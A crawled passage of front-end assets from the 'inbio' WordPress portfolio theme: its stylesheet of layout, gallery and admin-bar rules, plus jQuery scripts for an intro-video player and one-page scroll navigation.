Author URI: https://themeforest.net/user/rainbow-themes/portfolio
Description: Smart, Powerful, and Unlimited Customizable WordPress Theme for any type of Personal Website.
Version: 2.3.1
Tested up to: 6.2
Requires PHP: 5.6
License: Envato Marketplaces Split License
License URI: https://themeforest.net/licenses/standard
Text Domain: inbio
Tags: responsive, rtl-language-support, blog, portfolio, resume, vcard, custom-colors, live-editor

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

inbio is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

/* .post,
.page {
	margin: 0 0 1.5em;
} */

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*-------------------------------------
	Admin Bar 
------------------------------------*/
@media only screen and (min-width: 779px) {

    body.admin-bar header.inbio-header.header-sticky.sticky,
    body.admin-bar .popup-mobile-manu {
        top: 32px
    }
}

@media only screen and (max-width: 779px) and (min-width: 601px) {
    body.admin-bar header.inbio-header.header-sticky.sticky {
        top: 46px
    }
}

@media only screen and (max-width: 992px) and (min-width: 779px) {
    body.admin-bar .popup-mobile-manu {
        top: 0
    }
}

@media only screen and (max-width: 779px) and (min-width: 601px) {
    body.admin-bar .popup-mobile-manu {
        top: 0
    }
}

@media only screen and (max-width: 600px) {
    body.admin-bar .popup-mobile-manu {
        top: 0
    }
}

/*-- Preloader --*/
#preloader {
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    height: 100%;
    left: 0;
    overflow: visible;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999999;
}


/* Text Loading */
.text-loading .button-text {
    position: relative;
}

.text-loading .button-text::after {
    content: " Please wait... ";
    display: block;
    position: absolute;
    bottom: -45px;
    left: 50%;
    width: 100%;
    font-size: 17px;
    color: #666666;
    font-weight: normal;
    text-transform: none;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.disabled {
    pointer-events: none;
    opacity: .65;
}


/* Custom Code */
.content-block.thumb-border-rounded .post-thumbnail a img {
    border-radius: 100%;
    min-width: 250px;
    max-width: 250px;
    max-height: 250px;
    min-height: 250px;
    object-fit: cover;
}

.inbio-trending-post-area .trend-post .post-content {
    width: 100%;
}

/* Caregory widget */
.list-categories .single-cat .inner {
    min-height: 180px;
    width: 100%;
    background: var(--color-primary);
}

.list-categories .single-cat .thumbnail img {
    width: 100%;
    min-height: 180px;
    object-fit: cover;
}

.post-thumbnail a img {
    object-fit: cover;
}

/* Social Networks */
ul.social-with-text li:hover a i {
    color: var(--color-white);
}


/* Creative Slider */
.inbio-slide.slider-style-3 .content-block {
    display: flex;
}

/* Audio Post */
.inbio-post-details audio {
    display: block;
    width: 100%;
}

.ads-container > a {
    display: inline-block;
}


.vertical-tab-with-post-area {
    display: flex;
    margin: 0;
}

.inbio-vertical-nav {
    min-width: 279px;
    width: auto;
    border-right: 1px solid #CED0D4;
    padding: 30px;
}

.inbio-vertical-nav-content {
    width: 83.589%;
    padding: 30px;
}


/* Elementor */
/*.elementor-section.elementor-section-boxed > .elementor-container {
	max-width: 1320px !important;
}

@media (max-width: 1199px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 960px !important;
	}
}
@media (max-width: 991px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 720px !important;
	}
}
@media (max-width: 1199px) {
	.elementor-section-full_width .elementor-container {
		max-width: 100% !important;
	}
}
@media (max-width: 991px) {
	.elementor-section-full_width .elementor-container {
		max-width: 100% !important;
	}
}
@media (max-width: 1199px) {
	.container-fluid,
	.custom-fluid-container {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-left: auto;
		margin-right: auto;
	}
}
@media (max-width: 991px) {
	.container-fluid,
	.custom-fluid-container {
		padding-left: 15px !important;
		padding-right: 15px !important;
		margin-left: auto;
		margin-right: auto;
	}
}
*/


.skill-style-1 li img {

    width: auto;
}


.slick-dotted.slick-slider {
    margin-bottom: 0 !important;
}


.box-shadow {
    box-shadow: var(--shadow-1);
    border-radius: 10px;
}

.white-version .box-shadow {
    background: var(--gradient-box-w);
    box-shadow: var(--shadow-white-3);
    border-radius: 10px;
}


.no_has_Shadow li {
    box-shadow: none !important;
}

.no_has_Shadow li a {
    box-shadow: none !important;
}

.footer-style-2.footer-style-3 .menu-wrapper {
    margin-left: 0;
}

.left-header-style #sideNavs .primary-menu li a svg {

    stroke: #fff;
}



.header-wrapper {

    -webkit-transition: var(--transition);
    transition: var(--transition);
}

/* .rainbow-sticky {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 5;

    background-color: #212428de;
    box-shadow: var(--shadow-1);
    position: fixed;
    backdrop-filter: blur(15px);

    -webkit-animation: headerSlideDown .8s ease forwards;
    animation: headerSlideDown .8s ease forwards;
} */


body .header-wrapper {
    height: auto;

}


.rainbow-title-3.elementor-widget-rainbow-title,
.rainbow-title-3.elementor-widget-rainbow-title > .elementor-widget-container {
    height: 100%;
}


.mainmenu-nav .primary-menu li.current a {
    opacity: 1 !important;
    color: var(--color-white);
}

.rainbow-separator {
    padding: 5px 0;
}

.divider-separator {
    background: #121415;
    height: 1px;
    display: inline-block;
}

.white-version .divider-separator {
    background: #dce1e4;
    height: 1px;
}

.dark-version .divider-separator {
    background: #121415;
    height: 1px;
}


body.dark-version .logo .dark-logo {
    display: none;

}

body.white-version .logo .light-logo {
    display: none;

}

body #sideNav {
    height: inherit;
}

.contact-about-area .description {
    margin-bottom: 30px;
}

.rn-header.header--fixed.rainbow-sticky {
    display: block;
}

body.single .breadcrumb-style-one .breadcrumb-inner {
    justify-content: center;
}

body.single .breadcrumb-style-one {
    padding: 20px 0;
}





















--- FILE ---
content_type: application/javascript
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/intro-video.js?ver=1.1.0
body_size: 1337
content:
(function ($) {
    "use strict";

    $(".rbt-intro-video-card-wrapper").each(function() {

        var $video_container = $(this);
        var $video = $(this).find("#rbt-video-element");

        // Video Controls
        var $video_controls = $video_container.find(".rbt-video-progress-container");
        var $play_button = $(this).find(".play-button");
        var $mute_button = $video_container.find(".sound-button");
        var $expanded = $(this).find(".expand-icon");
        var $closeBtn = $(this).find(".rbt-iv-close-button");
        var $progress_bar = $(this).find(".progress-bar");
        var $progress = $(this).find(".time-bar");
        var $buffer_bar = $(this).find(".buffer-bar");

        var $current = $(this).find(".current");
        var $duration = $(this).find(".duration");

        var $current_buffer = '';
        var $max_duration = '';
        var $perc = '';
        var $position = '';
        var $percentage = '';


        $video[0].oncanplaythrough = function() {
            $video[0].muted = true;
            $video[0].play();
            $video_controls.addClass("playing");
            if($video[0].muted){
                $mute_button.addClass("sound-muted");
            }

        }

        // Toggles play/pause for the video
        function playVideo() {
            if ($video[0].paused) {
                $video[0].play();
                $video_controls.addClass("playing");
            } else {
                $video[0].pause();
                $video_controls.removeClass("playing");
            }
        }

        // Expanded Video Wrapper
        function expanded() {
            $video_container.toggleClass("is-expanded");
        }

        // Play/pause on video click
        $video.click(function() {
            // $video_container.addClass("is-expanded");
            playVideo();
        });

        // Play/pause on button click
        $play_button.click(function() {
            playVideo();
        });

        // Mute video on button click
        $mute_button.click(function() {
            setTimeout(() => {
                $video[0].muted = !$video[0].muted;
                $(this).toggleClass("sound-muted");
            }, 200);

        });

        // Toggles play/pause for the video
        function playVideoFormStart() {
            // $video[0].play();
            // $video[0].currentTime = 0;
            $video[0].load();
        }

        // Expanded Button Click
        $expanded.click(function() {
            expanded();
            playVideoFormStart();
            setTimeout(() => {
                $video[0].muted = false;
                $mute_button.removeClass("sound-muted");
            }, 100);
            $(this).hide();

        });


        function changeSpeed() {
            if ($video[0].playbackRate === 1) {
                $video[0].playbackRate = 2;
            } else if ($video[0].playbackRate === 2) {
                $video[0].playbackRate = 1;
            }
        }

        // VIDEO PROGRESS BAR All
        // time_format
        function time_format(seconds) {
            var m = Math.floor(seconds / 60) < 10
                ? "0" + Math.floor(seconds / 60)
                : Math.floor(seconds / 60);
            var s = Math.floor(seconds - m * 60) < 10
                ? "0" + Math.floor(seconds - m * 60)
                : Math.floor(seconds - m * 60);
            return m + ":" + s;
        }

        // startBuffer
        function startBuffer() {
            $current_buffer = $video[0].buffered.end(0);
            $max_duration = $video[0].duration;
            $perc = 100 * $current_buffer / $max_duration;
            $buffer_bar.css("width", $perc + "%");

            if ($current_buffer < $max_duration) {
                setTimeout(startBuffer, 500);
            }
        }

        // updatebar
        function updatebar(x) {
            $position = x - $progress.offset().left;
            $percentage = 100 * $position / $progress_bar.width();
            if ($percentage > 100) {
                $percentage = 100;
            }
            if ($percentage < 0) {
                $percentage = 0;
            }
            $progress.css("width", $percentage + "%");
            $video[0].currentTime = $video[0].duration * $percentage / 100;
        }

        $video.on("loadedmetadata", function() {
            $current.text(time_format(0));
            $duration.text(time_format($video[0].duration));
            // updateVolume(0, 0.7);
            setTimeout(startBuffer, 150);
        });

        // Video duration timer
        $video.on("timeupdate", function() {
            $current.text(time_format($video[0].currentTime));
            $duration.text(time_format($video[0].duration));
            var currentPos = $video[0].currentTime;
            var maxduration = $video[0].duration;
            var perc = 100 * $video[0].currentTime / $video[0].duration;
            $progress.css("width", perc + "%");
        });

        // VIDEO PROGRESS BAR
        // when video timebar clicked
        var timeDrag = false; /* check for drag event */
        $progress_bar.on("mousedown", function(e) {
            timeDrag = true;
            updatebar(e.pageX);

            setTimeout(() => {
                if( $("video").prop('muted') ) {
                    $("video").prop('muted', true);
                } else {
                    $("video").prop('muted', false);
                }
            }, 500);

        });

        // Close
        $closeBtn.on('click', function () {
            $video_container.remove();
        });



    });

})(jQuery, window);


--- FILE ---
content_type: application/javascript
request_url: https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery-one-page-nav.js?ver=1.1.0
body_size: 1069
content:
!function (o, a, i) {
    function n(t, n) {
        this.elem = t, this.$elem = o(t), this.options = n, this.metadata = this.$elem.data("plugin-options"), this.$win = o(a), this.sections = {}, this.didScroll = !1, this.$doc = o(i), this.docHeight = this.$doc.height()
    }
    
    n.defaults = (n.prototype = {
        defaults: {
            navItems: "a",
            currentClass: "current",
            changeHash: !1,
            easing: "swing",
            filter: "",
            scrollSpeed: 750,
            scrollThreshold: .5,
            begin: !1,
            end: !1,
            scrollChange: !1
        }, init: function () {
            return this.config = o.extend({}, this.defaults, this.options, this.metadata), this.$nav = this.$elem.find(this.config.navItems), "" !== this.config.filter && (this.$nav = this.$nav.filter(this.config.filter)), this.$nav.on("click.onePageNav", o.proxy(this.handleClick, this)), this.getPositions(), this.bindInterval(), this.$win.on("resize.onePageNav", o.proxy(this.getPositions, this)), this
        }, adjustNav: function (t, n) {
            t.$elem.find("." + t.config.currentClass).removeClass(t.config.currentClass), n.addClass(t.config.currentClass)
        }, bindInterval: function () {
            var t, n = this;
            n.$win.on("scroll.onePageNav", function () {
                n.didScroll = !0
            }), n.t = setInterval(function () {
                t = n.$doc.height(), n.didScroll && (n.didScroll = !1, n.scrollChange()), t !== n.docHeight && (n.docHeight = t, n.getPositions())
            }, 250)
        }, getHash: function (t) {
            return t.attr("href").split("#")[1]
        }, getPositions: function () {
            var t, n, i = this;
            i.$nav.each(function () {
                t = i.getHash(o(this)), (n = o("#" + t)).length && (n = n.offset().top, i.sections[t] = Math.round(n))
            })
        }, getSection: function (t) {
            var n, i = null, s = Math.round(this.$win.height() * this.config.scrollThreshold);
            for (n in this.sections) this.sections[n] - s < t && (i = n);
            return i
        }, handleClick: function (t) {
            var n = this, i = o(t.currentTarget), s = i.parent(), e = "#" + n.getHash(i);
            s.hasClass(n.config.currentClass) || (n.config.begin && n.config.begin(), n.adjustNav(n, s), n.unbindInterval(), n.scrollTo(e, function () {
                n.config.changeHash && (a.location.hash = e), n.bindInterval(), n.config.end && n.config.end()
            })), t.preventDefault()
        }, scrollChange: function () {
            var t = this.$win.scrollTop(), t = this.getSection(t);
            null === t || (t = this.$elem.find('a[href$="#' + t + '"]').parent()).hasClass(this.config.currentClass) || (this.adjustNav(this, t), this.config.scrollChange && this.config.scrollChange(t))
        }, scrollTo: function (t, n) {
            t = o(t).offset().top - RainbowBavObj.header_offset;
            o("html, body").animate({scrollTop: t}, this.config.scrollSpeed, this.config.easing, n)
        }, unbindInterval: function () {
            clearInterval(this.t), this.$win.unbind("scroll.onePageNav")
        }
    }).defaults, o.fn.onePageNav = function (t) {
        return this.each(function () {
            new n(this, t).init()
        })
    }
}(jQuery, window, document);